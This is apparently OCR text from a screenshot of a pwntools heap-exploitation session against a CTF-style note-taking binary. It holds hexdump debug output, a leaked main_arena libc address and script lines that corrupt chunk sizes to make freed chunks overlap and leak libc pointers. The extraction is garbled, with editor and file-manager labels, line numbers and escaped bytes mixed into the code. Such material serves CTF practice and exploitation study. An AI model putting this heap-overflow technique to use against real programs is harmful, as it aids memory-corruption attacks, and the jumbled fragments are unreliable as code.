 [DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xf6 bytes:
00000000 63 6f 6e 74 65 6e 74 3a 20 00 00 00 00 00 00 00 │cont│ent:│ ···│····│
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000020 00 a1 00 00 00 00 00 00 00 78 4b bc 3f c4 74 00 │····│····│·xK·│?·t·│
00000030 00 78 4b bc 3f c4 74 00 00 00 00 00 00 00 00 00 │·xK·│?·t·│····│····│
00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000090 00 00 00 00 00 00 00 00 00 4e 6f 74 65 20 73 79 │····│····│·Not│e sy│
000000a0 73 74 65 6d 0a 31 2e 20 63 72 65 61 74 65 20 61 │stem│·1. │crea│te a│
000000b0 20 6e 6f 74 65 0a 32 2e 20 77 72 69 74 65 20 6e │ not│e·2.│ wri│te n│
000000c0 6f 74 65 0a 33 2e 20 64 72 6f 70 20 74 68 65 20 │ote·│3. d│rop │the │
000000d0 6e 6f 74 65 0a 34 2e 20 73 68 6f 77 20 74 68 65 │note│·4. │show│ the│
000000e0 20 6e 6f 74 65 0a 35 2e 20 65 78 69 74 0a 63 68 │ not│e·5.│ exi│t·ch│
000000f0 6f 69 63 65 3a 20 │oice│: │
000000f6
main_arena ==>  0x74c43fbc4b78
[*] Switching to interactive mode
\x00\x00xK\xbc?\xc4t\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
glibc-all-in-one-
master
xm
打开(O)
83.py
~/桌面/71_p
保存(S)
50
51 payload1 = b'a'*0x18+p8(0xa1)
52 write(0,34,payload1)
53
54 payload2 = b'\x00'*(0x8*15)+p64(0x21)
55 write(2,len(payload2),payload2)
56
57 delete(1)
58 add(0x90)#1
59
60 payload3 = p64(0)*3+p64(0xa1)
61 write(1,len(payload3),payload3)
62
63 delete(2)
64 show(1)
65
66 io.recvuntil(b'content: ')
67 io.recv(0x20)
68 main_arena = u64(io.recv(6).ljust(8,b"\x00"))
69 print("main_arena ==> ",hex(main_arena))
70
71